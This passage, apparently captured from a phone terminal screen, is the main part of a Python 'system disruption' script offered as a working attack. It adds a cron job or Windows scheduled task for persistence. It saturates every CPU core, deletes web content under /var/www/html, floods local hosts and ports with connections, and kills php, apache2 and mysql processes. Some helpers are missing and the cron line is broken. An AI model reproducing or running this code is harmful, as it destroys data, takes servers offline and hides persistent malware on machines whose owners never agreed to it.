 16:42
# Function to add a cron job for Linux or a scheduled task for Windows
def add_cron_job():
    if platform.system() == "Linux":
        ensure_executable()
        cron_job = "* * * * * /usr/bin/python3 /tmp/ >> /var/tmp/.hidden_log 2>&1"
        os.system(f'(crontab -l; echo "{cron_job}") | crontab -')
        print("Cron job added to run the script every minute")
    elif platform.system() == "Windows":
        task_name = "Disruption4UploadTask"
        task_command = f"python {os.path.abspath(__file__)}"
        os.system(f'schtasks /create /tn {task_name} /tr "{task_command}" /sc minute /mo 1')
        print("Scheduled task added to run the script every minute")

# Function to stress the CPU with an infinite loop
def cpu_stress():
    while True:
        pass  # Infinite loop to consume CPU resources

# Function to delete files and directories labeled with specified labels
def delete_files(root_path, labels):
    for root, dirs, files in os.walk(root_path, topdown=False):
        for name in files:
            if any(label in name for label in labels):
                file_path = os.path.join(root, name)
                try:
                    os.remove(file_path)
                    print(f"Deleted file: {file_path}")
                except Exception as e:
                    print(f"Error deleting file {file_path}: {e}")

        for name in dirs:
            if any(label in name for label in labels):
                dir_path = os.path.join(root, name)
                try:
                    os.rmdir(dir_path)
                    print(f"Deleted directory: {dir_path}")
                except Exception as e:
                    print(f"Error deleting directory {dir_path}: {e}")

# Function to send SYN Flood attacks to the target IP and port
def syn_flood(target_ip, target_port):
    if platform.system() == "Windows":
        return  # SYN Flood is not supported on Windows
    while True:
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((target_ip, target_port))
            s.sendto(b"GET / HTTP/1.1\r\n", (target_ip, target_port))
            s.close()
            print(f"SYN Flood sent to {target_ip}:{target_port}")
        except Exception as e:
            print(f"Error sending SYN Flood to {target_ip}:{target_port}: {e}")

# Function to terminate the specified process
def kill_process(process_name):
    if platform.system() == "Windows":
        os.system(f'taskkill /F /IM {process_name}.exe')
    elif platform.system() == "Linux":
        try:
            subprocess.call(['pkill', '-f', process_name])
            print(f"Process {process_name} killed")
        except Exception as e:
            print(f"Error killing process {process_name}: {e}")

# Function to perform system disruption attacks
def disrupt_system(root_directory, labels, critical_processes):
    local_ips, open_ports = discover_local_ips_and_ports()

    if platform.system() == "Linux":
        num_cores = multiprocessing.cpu_count()
        for _ in range(num_cores):
            p = multiprocessing.Process(target=cpu_stress)
            p.start()

        threading.Thread(target=delete_files, args=(root_directory, labels)).start()

        for ip in local_ips:
            for port in open_ports:
                threading.Thread(target=syn_flood, args=(ip, port)).start()

        for process in critical_processes:
            threading.Thread(target=kill_process, args=(process,)).start()

        print("\n" + "="*40)
        print("System Disruption Attack Initiated")
        print("="*40)
        print("Local IPs:", local_ips)
        print("Open Ports:", open_ports)
        print("Root Directory for Deletion:", root_directory)
        print("Labels for Deletion:", labels)
        print("Critical Processes:", critical_processes)
        print("="*40)
        print("Attack in progress...")
        print("="*40)
        while True:
            time.sleep(10)
            print("Monitoring attack progress...")

if __name__ == "__main__":
    ensure_executable()
    add_cron_job()
    disrupt_system("/var/www/html", ["posts", "images", "accounts"], ["php", "apache2", "mysql"])

┌──(root㉿localhost)-[~/meta]
└─#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN